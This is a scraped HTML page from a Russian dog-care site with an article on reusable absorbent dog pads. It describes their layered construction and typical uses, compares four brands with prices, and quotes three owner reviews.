<li id="menu-item-65202" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/vospitanie-sobak/">Воспитание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65202" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65202" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65202"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65202" id="labelid-menu-item-dropdown-65202" data-parent="#accordion-leftmenu">
	<li id="menu-item-65203" ><a href="https://usatiki.ru/vospitanie-sobak/dressirovka-sobak/">Дрессировка</a></a></li>
</ul>
</li>
<li id="menu-item-65143" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-sobak/">Корма</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65143" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65143" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65143"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65143" id="labelid-menu-item-dropdown-65143" data-parent="#accordion-leftmenu">
	<li id="menu-item-65148" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-premium-klassa-dlya-sobak/">Корма премиум класса</a></a></li>
	<li id="menu-item-65149" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-super-premium-klassa-dlya-sobak/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65150" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-holistik-klassa-dlya-sobak/">Корма холистик класса</a></a></li>
	<li id="menu-item-65151" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-ekonom-klassa-dlya-sobak/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65157" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-sobak/">Питание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65157" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65157" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65157"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65157" id="labelid-menu-item-dropdown-65157" data-parent="#accordion-leftmenu">
	<li id="menu-item-65158" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-sobak/">Кормление собак</a></a></li>
	<li id="menu-item-65159" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-shhenkov/">Кормление щенков</a></a></li>
	<li id="menu-item-65153" ><a href="https://usatiki.ru/pitanie-sobak/dieticheskoe-i-lechebnoe-kormlenie-sobak/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65140" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-sobakoj/">Уход</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65140" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65140" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65140"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65140" id="labelid-menu-item-dropdown-65140" data-parent="#accordion-leftmenu">
	<li id="menu-item-65137" class="current-category"><a href="https://usatiki.ru/uhod-za-sobakoj/gigiena-sobak/">Гигиена</a></a></li>
	<li id="menu-item-65141" ><a href="https://usatiki.ru/uhod-za-sobakoj/uhod-za-sherstyu-sobak/">Уход за шерстью</a></a></li>
	<li id="menu-item-65136" ><a href="https://usatiki.ru/uhod-za-sobakoj/aksessuary-dlya-uhoda-za-sobakoj/">Аксессуары для ухода за собакой</a></a></li>
</ul>
</li>
<li id="menu-item-65165" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-sobak/">Породы</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65165" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65165" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65165"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65165" id="labelid-menu-item-dropdown-65165" data-parent="#accordion-leftmenu">
	<li id="menu-item-65166" ><a href="https://usatiki.ru/porody-sobak/malenkie-porody-sobak/">Маленькие</a></a></li>
	<li id="menu-item-65167" ><a href="https://usatiki.ru/porody-sobak/ohotnichi-porody-sobak/">Охотничьи</a></a></li>
	<li id="menu-item-65187" ><a href="https://usatiki.ru/porody-sobak/porody-sobak-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65169" ><a href="https://usatiki.ru/porody-sobak/russkie-porody-sobak/">Русские</a></a></li>
	<li id="menu-item-65170" ><a href="https://usatiki.ru/porody-sobak/sluzhebnye-porody-sobak/">Служебные</a></a></li>
	<li id="menu-item-65171" ><a href="https://usatiki.ru/porody-sobak/krupniye-porody-sobak/">Крупные породы</a></a></li>
	<li id="menu-item-65172" ><a href="https://usatiki.ru/porody-sobak/srednie-porody-sobak/">Средние породы</a></a></li>
	<li id="menu-item-65180" ><a href="https://usatiki.ru/porody-sobak/aziatskie-porody-sobak/">Азиатские</a></a></li>
	<li id="menu-item-65181" ><a href="https://usatiki.ru/porody-sobak/amerikanskie-porody-sobak/">Американские</a></a></li>
	<li id="menu-item-65182" ><a href="https://usatiki.ru/porody-sobak/anglijskie/">Английские</a></a></li>
	<li id="menu-item-65183" ><a href="https://usatiki.ru/porody-sobak/bojtsovye-porody-sobak/">Бойцовые</a></a></li>
	<li id="menu-item-65184" ><a href="https://usatiki.ru/porody-sobak/gladkosherstnye-porody-sobak/">Гладкошерстные</a></a></li>
	<li id="menu-item-65185" ><a href="https://usatiki.ru/porody-sobak/gonchie-porody-sobak-porody-sobak/">Гончие породы</a></a></li>
	<li id="menu-item-65186" ><a href="https://usatiki.ru/porody-sobak/dlinnosherstnye-porody-sobak/">Длинношерстные</a></a></li>
	<li id="menu-item-65188" ><a href="https://usatiki.ru/porody-sobak/evropejskie-porody-sobak/">Европейские</a></a></li>
	<li id="menu-item-65189" ><a href="https://usatiki.ru/porody-sobak/zhestkosherstnye/">Жесткошерстные</a></a></li>
	<li id="menu-item-65168" ><a href="https://usatiki.ru/porody-sobak/rejting-porod-sobak/">Рейтинги пород</a></a></li>
</ul>
</li>
<li id="menu-item-109677" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/jeto-interesno/">Это интересно</a><a class="btn btn-link collapsed" id="menu-item-dropdown-109677" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-109677" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-109677"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-109677" id="labelid-menu-item-dropdown-109677" data-parent="#accordion-leftmenu">
	<li id="menu-item-116082" ><a href="https://usatiki.ru/jeto-interesno/enoty/">Еноты</a></a></li>
	<li id="menu-item-138938" ><a href="https://usatiki.ru/partnery/">Партнеры</a></a></li>
</ul>
</li>
<li id="menu-item-118346" ><a href="https://usatiki.ru/doska-obyavlenij-o-koshkah-i-sobakah/">Объявления</a></a></li>
</ul></div>		</div>

	</div>



</div>











</aside>

</div></div>





<!--Статья-->
<div id="primary" class="content-area col-sm-12 col-xl-7" itemprop itemscope itemtype="http://schema.org/Article">
	<meta itemprop="name" content="Многоразовые пеленки для собак"/>
	<div itemprop="author" itemscope="" itemtype="https://schema.org/Person" style="display:none">
		<meta itemprop="name" content="Татьяна Шмонина" />
		<meta itemprop="description" content="Ветеринарный врач" />
		<meta itemprop="disambiguatingDescription" content="Ветеринарный врач, закончила ВГМХА им. Верещагина в 2010 году, 9 лет работаю ветеринаром"/>
		<meta itemprop="sameAs" content="https://usatiki.ru/avtor-statej/" />
		<meta itemprop="image" content="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d.jpg"/>
	</div>
	<meta itemprop="mainEntityOfPage" content="https://usatiki.ru/mnogorazovye-pelenki-dlya-sobak/" />
	<meta itemprop="headline" content="Многоразовые пеленки для собак" />
	<meta itemprop="description" content="Многоразовые пеленки для собак станут отличным помощником в уходе за питомцем любого возраста и породы. Несмотря на то, что они не так давно появились на отечественном рынке, они заслуженно получают положительные отзывы от профессиональных заводчиков и простых любителей четвероногих друзей. Широкий ассортимент этого средства гигиены позволяет выбрать наиболее оптимальный вариант, который будет подходить под потребности животного. Содержание1 Общие характеристики2 Применение3 Show Dog4 Талисмед5 U-Tek6 Pet Line7 Отзывы Общие характеристики Многоразовая пеленка для собак состоит из нескольких слоев, которые рассчитаны на впитывание, накопление влаги, и удерживание ее внутри. Каждый слой изготавливается из современных материалов, которые выполняют свою функцию. Чаще всего используются четыре слоя. В производстве гигиенического средства применяют полиэфирные трикотажные ткани, которые отличаются плотностью и длительным сроком службы. Верхний слой состоит из специального волокна, которое пропускает жидкость в нижние слои и быстро высыхает. В результате лапы животного всегда будут сухими после выполнения своих физиологических потребностей. Выходу влаги препятствует полиуретановая мембрана. Она&#8230;" />
	<meta itemprop="datePublished" content="2019-01-28" />
	<meta itemprop="dateModified" content="2025-12-21" />
	<meta itemprop="url" content="https://usatiki.ru/mnogorazovye-pelenki-dlya-sobak/" />
	<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
		<meta itemprop="url" content="https://usatiki.ru/wp-content/uploads/2019/01/mnogorazovye-pelenki-dlya-sobak.jpg" />
	</div>
	<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
		<meta itemprop="name" content="Усатики" />
		<meta itemprop="url" content="" />
		<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
			<meta itemprop="url" content="https://usatiki.ru/wp-content/uploads/2020/01/usatiki_co_logo.png" />
		</div>
	</div>
<meta itemprop="commentCount" content="0" />







		<div id="main" class="site-main" role="main">
			<div class="title_box">

				<div class="row">
					<div class="col-md-8">
						<h1 class="title">Многоразовые пеленки для собак</h1>
					</div>
					<div class="col-md-4">
						<div class="right_box">
							<div class="d-flex flex-row justify-content-end">
								<!--<div class="col">-->
									<span class="data"><em class="small">Обновлено: </em>21 декабря 2025</span>
								<!--</div>
								<div class="col">-->
									<!--<span class="username"><i class="fas fa-user"></i>&nbsp;</span>-->
								<!--</div>	-->
							</div>
						</div>
					</div>
				</div>
			</div>


<!--			<div class="textalign">
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_pc_sp"></center>
				</div>
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_mob_sp"></center>
				</div>
			</div>-->




			<div class="article_block">
				<div class="fpm_start"></div>
<div class="nativerent-content-integration"></div>
<p>Многоразовые пеленки для собак станут отличным помощником в уходе за питомцем любого возраста и породы. Несмотря на то, что они не так давно появились на отечественном рынке, они заслуженно получают положительные отзывы от профессиональных заводчиков и простых любителей четвероногих друзей. Широкий ассортимент этого средства гигиены позволяет выбрать наиболее оптимальный вариант, который будет подходить под потребности животного.</p>
<p><img decoding="async" fetchpriority="high" class="aligncenter size-full wp-image-60965 ewww_webp" src="[data-uri]" alt="Многоразовые пеленки для собак" width="750" height="462"  sizes="(max-width: 750px) 100vw, 750px" data-src-img="https://usatiki.ru/wp-content/uploads/2019/01/mnogorazovye-pelenki-dlya-sobak.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2019/01/mnogorazovye-pelenki-dlya-sobak.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2019/01/mnogorazovye-pelenki-dlya-sobak.jpg.webp 750w, https://usatiki.ru/wp-content/uploads/2019/01/mnogorazovye-pelenki-dlya-sobak-300x185.jpg.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2019/01/mnogorazovye-pelenki-dlya-sobak.jpg 750w, https://usatiki.ru/wp-content/uploads/2019/01/mnogorazovye-pelenki-dlya-sobak-300x185.jpg 300w" data-eio="j" /><noscript><img decoding="async" fetchpriority="high" class="aligncenter size-full wp-image-60965" src="https://usatiki.ru/wp-content/uploads/2019/01/mnogorazovye-pelenki-dlya-sobak.jpg" alt="Многоразовые пеленки для собак" width="750" height="462" srcset="https://usatiki.ru/wp-content/uploads/2019/01/mnogorazovye-pelenki-dlya-sobak.jpg 750w, https://usatiki.ru/wp-content/uploads/2019/01/mnogorazovye-pelenki-dlya-sobak-300x185.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></p><div class="adfinity_block_10222"></div>
<div id="toc_container" class="toc_white no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Общие характеристики</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">2</span> Применение</a></li><li><a href="#Show_Dog"><span class="toc_number toc_depth_1">3</span> Show Dog</a></li><li><a href="#i-3"><span class="toc_number toc_depth_1">4</span> Талисмед</a></li><li><a href="#U-Tek"><span class="toc_number toc_depth_1">5</span> U-Tek</a></li><li><a href="#Pet_Line"><span class="toc_number toc_depth_1">6</span> Pet Line</a></li><li><a href="#i-4"><span class="toc_number toc_depth_1">7</span> Отзывы</a></li></ul></div>
<h2><span id="i">Общие характеристики</span></h2>
<p>Многоразовая пеленка для собак состоит из нескольких слоев, которые рассчитаны на впитывание, накопление влаги, и удерживание ее внутри. Каждый слой изготавливается из современных материалов, которые выполняют свою функцию. Чаще всего используются четыре слоя.</p>
<p>В производстве гигиенического средства применяют полиэфирные трикотажные ткани, которые отличаются плотностью и длительным сроком службы. Верхний слой состоит из специального волокна, которое пропускает жидкость в нижние слои и быстро высыхает. В результате лапы животного всегда будут сухими после выполнения своих физиологических потребностей.</p>
<p>Выходу влаги препятствует полиуретановая мембрана. Она пропускает воздух, но не дает жидкости покинуть пределы изделия. Подстилка может накапливать 2-3 литра жидкости, которая не будет вытекать наружу.</p>
<p style="text-align: center;"></p>
<p>Пеленки можно неоднократно стирать (вручную или в стиральной машинке). При этом изделия хорошего качества будут только усиливать свои влаговпитывающие свойства после каждой стирки. Искусственно созданная высокотехнологичная ткань обладает высокой прочностью, что позволяет стирать изделие до 300 раз.</p>
<p>К главным свойствам многоразовой подстилки можно отнести:</p>
<ul>
	<li>отсутствие наполнителей;</li>
	<li>быстрое впитывание влаги, что позволяет сохранить сухость лап животного;</li>
	<li>возможность накапливать до 3-х литров жидкости (поэтому изделие можно использовать как для маленьких, так и для больших собак);</li>
	<li>высокая прочность ткани, что делает практически невозможным нарушение целостности и продлевает срок службы;</li>
	<li>хорошо удерживает влагу и неприятный запах.</li>
</ul>
<p><img decoding="async" class="aligncenter size-full wp-image-60966 ewww_webp" src="[data-uri]" alt="Многоразовые пеленки для собак" width="750" height="499"  sizes="(max-width: 750px) 100vw, 750px" data-src-img="https://usatiki.ru/wp-content/uploads/2019/01/mnogorazovye-pelenki-dlya-sobak-2.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2019/01/mnogorazovye-pelenki-dlya-sobak-2.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2019/01/mnogorazovye-pelenki-dlya-sobak-2.jpg.webp 750w, https://usatiki.ru/wp-content/uploads/2019/01/mnogorazovye-pelenki-dlya-sobak-2-300x200.jpg.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2019/01/mnogorazovye-pelenki-dlya-sobak-2.jpg 750w, https://usatiki.ru/wp-content/uploads/2019/01/mnogorazovye-pelenki-dlya-sobak-2-300x200.jpg 300w" data-eio="j" /><noscript><img decoding="async" class="aligncenter size-full wp-image-60966" src="https://usatiki.ru/wp-content/uploads/2019/01/mnogorazovye-pelenki-dlya-sobak-2.jpg" alt="Многоразовые пеленки для собак" width="750" height="499" srcset="https://usatiki.ru/wp-content/uploads/2019/01/mnogorazovye-pelenki-dlya-sobak-2.jpg 750w, https://usatiki.ru/wp-content/uploads/2019/01/mnogorazovye-pelenki-dlya-sobak-2-300x200.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<h2><span id="i-2">Применение</span></h2>
<p>Многоразовые впитывающие пеленки используют для собак всех возрастов и различных пород. Их задачей является обеспечение временного туалета для животного. Поэтому они должны хорошо впитывать и удерживать жидкость и запахи.</p>
<p>Наиболее часто гигиеническое изделие применяют в следующих ситуациях:</p>
<ol>
	<li>Для приучения к туалету щенков. Или создание временной «уборной» для щенка, которые еще не может выходить на улицу (например, если он слишком мал, или у него не сделаны все нужные прививки).</li>
	<li>У старых собак, которые уже не могут выходить на улицу (читайте о лучших <a title="Памперсы для собак: какие лучше" href="https://usatiki.ru/pampersy-dlya-sobak-kakie-luchshe/">специальных памперсах</a> у нас на сайте).</li>
	<li>При принятии родов и в послеродовой период.</li>
	<li>При перевозке (используется в качестве подкладки в переноску).</li>
	<li>У животных после операции.</li>
</ol>
<p>Кроме того, они пользуются большой популярностью у владельцев мелких пород. Маленькие собачки могут спокойно ходить <a href="https://usatiki.ru/kak-priuchit-sobaku-k-tualetu-v-kvartire/">в туалет дома</a> (например, на лоток или подстилку), если нет возможности выгулять питомца (плохая погода, усталость или простая лень). Однако, этим злоупотреблять нельзя. Любой собаке, несмотря на ее размеры нужно гулять. Продолжительность прогулки будет зависеть от породы питомца. В среднем, четвероногому другу требуется две прогулки в день по 30-40 минут.</p>
<!-- End Yandex.Market Widget -->
<p><img decoding="async" class="aligncenter size-full wp-image-60967 ewww_webp" src="[data-uri]" alt="Щенок на многоразовой пеленке для собак" width="750" height="490"  sizes="(max-width: 750px) 100vw, 750px" data-src-img="https://usatiki.ru/wp-content/uploads/2019/01/mnogorazovye-pelenki-dlya-sobak-3.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2019/01/mnogorazovye-pelenki-dlya-sobak-3.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2019/01/mnogorazovye-pelenki-dlya-sobak-3.jpg.webp 750w, https://usatiki.ru/wp-content/uploads/2019/01/mnogorazovye-pelenki-dlya-sobak-3-300x196.jpg.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2019/01/mnogorazovye-pelenki-dlya-sobak-3.jpg 750w, https://usatiki.ru/wp-content/uploads/2019/01/mnogorazovye-pelenki-dlya-sobak-3-300x196.jpg 300w" data-eio="j" /><noscript><img decoding="async" class="aligncenter size-full wp-image-60967" src="https://usatiki.ru/wp-content/uploads/2019/01/mnogorazovye-pelenki-dlya-sobak-3.jpg" alt="Щенок на многоразовой пеленке для собак" width="750" height="490" srcset="https://usatiki.ru/wp-content/uploads/2019/01/mnogorazovye-pelenki-dlya-sobak-3.jpg 750w, https://usatiki.ru/wp-content/uploads/2019/01/mnogorazovye-pelenki-dlya-sobak-3-300x196.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></p>
<h2><span id="Show_Dog">Show Dog</span></h2>
<p>Одними из лучших многоразовых пеленок для собак, исходя из отзывов хозяев, считаются гигиенические изделия «Шоу Дог». В их производстве применяется антибактериальная пропитка ткани, которая препятствует размножению бактерий и не дает распространяться неприятному запаху.</p>
<p style="text-align: center;"></p>
<p>Нижний слой изделия выполнен из полностью непромокаемого материала. Верхний имеет гладкую поверхность, за которую не будут цепляться когти животного. Изделие не содержит вредных химических веществ и наполнителей, которые могут вызвать аллергическую реакцию.</p>
<p>Состав многоразовых пеленок для собак «Шоу Дог»:</p>
<ul>
	<li>Первый слой выполнен из хлопковой ткани. Она впитывает жидкость и очень быстро высыхает. Компания-производитель предлагает широкий выбор расцветок, которые можно подобрать для собственного интерьера.</li>
	<li>Второй слой состоит из полиэфирного полотна, которое не задерживает в себе влагу и не допускает ее выход обратно.</li>
	<li>Третий – нетканое полотно с вискозой, которое обладает абсорбирующими свойствами.</li>
	<li>Четвертый – дополнительный шар абсорбирующего полотна.</li>
	<li>Пятый – плотная трикотажная ткань с полиуретановой мембраной, которая исключает возможность протекания жидкости.</li>
</ul>
<p>В уходе подстилка достаточно проста. Она выдерживает до 300 стирок. Стирать ее можно в машинке при температуре 40С. Не рекомендуется использовать кондиционеры для белья и агрессивные чистящие средства (особенно с хлором), поскольку они могут повредить водонепроницаемую мембрану.</p>
<p>Цены варьируются от размеров и дополнительных свойств. В среднем, они составляют от 700 до 1 100 рублей.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-60968 ewww_webp" src="[data-uri]" alt="Многоразовые пеленки для собак Show Dog" width="750" height="543"  sizes="(max-width: 750px) 100vw, 750px" data-src-img="https://usatiki.ru/wp-content/uploads/2019/01/mnogorazovye-pelenki-dlya-sobak-4.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2019/01/mnogorazovye-pelenki-dlya-sobak-4.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2019/01/mnogorazovye-pelenki-dlya-sobak-4.jpg.webp 750w, https://usatiki.ru/wp-content/uploads/2019/01/mnogorazovye-pelenki-dlya-sobak-4-300x217.jpg.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2019/01/mnogorazovye-pelenki-dlya-sobak-4.jpg 750w, https://usatiki.ru/wp-content/uploads/2019/01/mnogorazovye-pelenki-dlya-sobak-4-300x217.jpg 300w" data-eio="j" /><noscript><img decoding="async" class="aligncenter size-full wp-image-60968" src="https://usatiki.ru/wp-content/uploads/2019/01/mnogorazovye-pelenki-dlya-sobak-4.jpg" alt="Многоразовые пеленки для собак Show Dog" width="750" height="543" srcset="https://usatiki.ru/wp-content/uploads/2019/01/mnogorazovye-pelenki-dlya-sobak-4.jpg 750w, https://usatiki.ru/wp-content/uploads/2019/01/mnogorazovye-pelenki-dlya-sobak-4-300x217.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></p>
<h2><span id="i-3">Талисмед</span></h2>
<p>Еще одна компания-производитель многоразовых пеленок для собак, которая заслужила множество положительных отзывов от заводчиков, – Талисмед. В изделиях также используется пять слоев и антибактериальная пропитка. Пеленки хорошо выполняют свою основную влаговпитывающую функцию и надежно удерживают неприятные запахи.</p>
<p>При производстве используются ткани фирмы Avalon. Каждый слой изделия имеет свою специфическую структуру, что вместе обеспечивает надежное удерживание жидкости и запаха. Два слоя имеют антибактериальную и противогрибковую пропитку, что улучшает гигиенические свойства пеленки. Производитель дает гарантию на свою продукцию – 1 год.</p>
<p>Строение тканей обеспечивает высокую прочность изделия. Его практически невозможно разорвать, даже большой сильной собаке. Дополнительно препятствует повреждениям плотная окантовочная бейка. Она же не дает выливаться жидкости за пределы пеленки.</p>
<p style="text-align: center;"></p>
<p>Цена будет зависеть от размеров полотна – от 690 рублей (40х30) до 9 900 рублей (200х250). Также возможен индивидуальный пошив под персональные размеры.</p>
<p>Как стирать многоразовые пеленки Талисмед: <span style="color: #ff0000;"><b>видео</b></span></p>
<p><div class="iframe-container"><iframe title="Многоразовые пеленки для собак Талисмед. Инструкция по стрике" width="500" height="281" src="https://www.youtube.com/embed/4J3xPPKHmLA?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div></p>
<h2><span id="U-Tek">U-Tek</span></h2>
<p>Используется как гигиеническое средство в следующих случаях:</p>
<ul>
	<li>для щенков;</li>
	<li>для животных, которые на длительный период остаются дома сами;</li>
	<li>для пожилых собак;</li>
	<li>в послеоперационном периоде, когда питомец не может самостоятельно выйти на улицу в туалет;</li>
	<li>если у собаки недержание мочи;</li>
	<li>во время родов и после (можно выстелить место роженицы).</li>
</ul>
<p>Многоразовая пеленка не содержит наполнителей, обеспечивает впитывание до 2-х литров жидкости на 1 кв.м. Хорошо держит влагу и запахи. Легко стирается вручную или в машинке (до 300 циклов).</p>
<p>Состоит из четырех прослоек:</p>
<ol>
	<li>Быстросохнущая ткань. Волокно позволяет быстро попускать жидкость в середину изделия и высыхает за короткий промежуток времени.</li>
	<li>Состоит из абсорбирующего нетканого полотна.</li>
	<li>Дышащая водонепроницаемая полиуретановая мембрана. Препятствует вытеканию содержимого на пол. Поэтому оно остается в середине изделия.</li>
	<li>Дополнительный защитный слой.</li>
</ol>
<p>В производстве используется полиэстер и полиуретан.</p>
<p>Цена: от 500 до 1 200 рублей (в зависимости от размеров).</p>
<p><img decoding="async" class="aligncenter size-full wp-image-60969 ewww_webp" src="[data-uri]" alt="Многоразовые пеленки для собак U-Tek" width="750" height="498"  sizes="(max-width: 750px) 100vw, 750px" data-src-img="https://usatiki.ru/wp-content/uploads/2019/01/mnogorazovye-pelenki-dlya-sobak-5.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2019/01/mnogorazovye-pelenki-dlya-sobak-5.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2019/01/mnogorazovye-pelenki-dlya-sobak-5.jpg.webp 750w, https://usatiki.ru/wp-content/uploads/2019/01/mnogorazovye-pelenki-dlya-sobak-5-300x199.jpg.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2019/01/mnogorazovye-pelenki-dlya-sobak-5.jpg 750w, https://usatiki.ru/wp-content/uploads/2019/01/mnogorazovye-pelenki-dlya-sobak-5-300x199.jpg 300w" data-eio="j" /><noscript><img decoding="async" class="aligncenter size-full wp-image-60969" src="https://usatiki.ru/wp-content/uploads/2019/01/mnogorazovye-pelenki-dlya-sobak-5.jpg" alt="Многоразовые пеленки для собак U-Tek" width="750" height="498" srcset="https://usatiki.ru/wp-content/uploads/2019/01/mnogorazovye-pelenki-dlya-sobak-5.jpg 750w, https://usatiki.ru/wp-content/uploads/2019/01/mnogorazovye-pelenki-dlya-sobak-5-300x199.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></p>
<h2><span id="Pet_Line">Pet Line</span></h2>

<p>Рассчитана для использования в качестве подстилки для туалета собаки мелких пород или щенков. Также изделие придет в помощь при перевозке животного.<br />
Гигиеническое средство состоит из плотных тканей, которые устойчивы к воздействию зубов и когтей. Хорошо впитывает влагу, не дает ей растекаться по поверхности.</p>
<p>Верхний слой выполнен из микрофибры, которая приятна на ощупь, обеспечивает быстрое впитывание и высыхает за короткий промежуток времени. Второй – удерживает влагу и не дает ей вытекать. Третий состоит из полиуретанового полотна, которое обеспечивает полное непромокание изделия. Четвертый выполнен из защитной нескользящей ткани.</p>
<p>Цена: от 450 до 850 рублей.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-60970 ewww_webp" src="[data-uri]" alt="Многоразовые пеленки для собак Pet Line" width="750" height="397"  sizes="(max-width: 750px) 100vw, 750px" data-src-img="https://usatiki.ru/wp-content/uploads/2019/01/mnogorazovye-pelenki-dlya-sobak-6.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2019/01/mnogorazovye-pelenki-dlya-sobak-6.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2019/01/mnogorazovye-pelenki-dlya-sobak-6.jpg.webp 750w, https://usatiki.ru/wp-content/uploads/2019/01/mnogorazovye-pelenki-dlya-sobak-6-300x159.jpg.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2019/01/mnogorazovye-pelenki-dlya-sobak-6.jpg 750w, https://usatiki.ru/wp-content/uploads/2019/01/mnogorazovye-pelenki-dlya-sobak-6-300x159.jpg 300w" data-eio="j" /><noscript><img decoding="async" class="aligncenter size-full wp-image-60970" src="https://usatiki.ru/wp-content/uploads/2019/01/mnogorazovye-pelenki-dlya-sobak-6.jpg" alt="Многоразовые пеленки для собак Pet Line" width="750" height="397" srcset="https://usatiki.ru/wp-content/uploads/2019/01/mnogorazovye-pelenki-dlya-sobak-6.jpg 750w, https://usatiki.ru/wp-content/uploads/2019/01/mnogorazovye-pelenki-dlya-sobak-6-300x159.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></p>
<h2><span id="i-4">Отзывы</span></h2>
<p><b>Екатерина, владелица ши-тцу:</b></p>
<blockquote>
<p>«Наш маленький песик большую часть времени проводит дома сам, поскольку все на работе. Поэтому выгуливать его некому. В качестве туалета использовали для него одноразовые пеленки (конечно, они применялись для нескольких испражнений). Это доставляло массу неудобств: жидкость постоянно протекала, а также пес мог ее растрепать. Решили попробовать непромокаемую подстилку фирмы Талисмед и остались довольны. Получается заметная экономия средств, если смотреть в перспективу. Она хорошо впитывает и имеет эстетический вид. И главное – собаке нравится».</p>
</blockquote>
<p><b>Ольга, хозяйка йоркширского терьера:</b></p>
<blockquote>
<p>«Мой опыт с пеленками начинался неудачно. Я пробовала и различные одноразовые, и китайские дешевые многоразовые. Но у всех были одни и те же недостатки: испражнения впитывались плохо, неприятный запах распространялся по всей квартире, а состав изделий вызывал много вопросов. В Интернете случайно нашла  многоразовые подстилки «Шоу Дог». Теперь пользуюсь ими постоянно. Они очень экономичны: хватает на год как минимум. Влаговпитывающие и удерживающие запах функции выполняют на «отлично». Ухаживать легко: стираю в машинке обычным порошком при 40С. Рекомендую».</p>
</blockquote>
<p><b>Людмила, хозяйка бельгийского гриффона:</b></p>
<blockquote>
<p>«Купила пеленку U-Tek, когда щенку было 5 месяцев. В целом, я осталась довольна. Однако, есть свои положительные и отрицательные стороны. К положительным можно отнести то, что подстилка не промокает, совсем. Даже если ее не убирать два дня. Запах также удерживает хорошо. То есть, основные свои функции она выполняет. Среди минусов выделю следующее: нижний слой сделан из ткани, напоминающей плащевку. Да, она не промокает, но очень скользит. Также к отрицательным моментам относится то, что после стирки она слишком долго сохнет. Поэтому лучше сразу купить 2 штуки».</p>
</blockquote>
<p><b>Читайте также:</b></p>
<ul>
	<li><a href="https://usatiki.ru/pelenki-dlya-sobak-kak-priuchit/">Пеленки для собак: как приучить</a></li>
	<li><a href="https://usatiki.ru/tualet-dlya-sobak-melkih-porod-kak-vybrat/">Туалет для собак мелких пород: как выбрать</a></li>
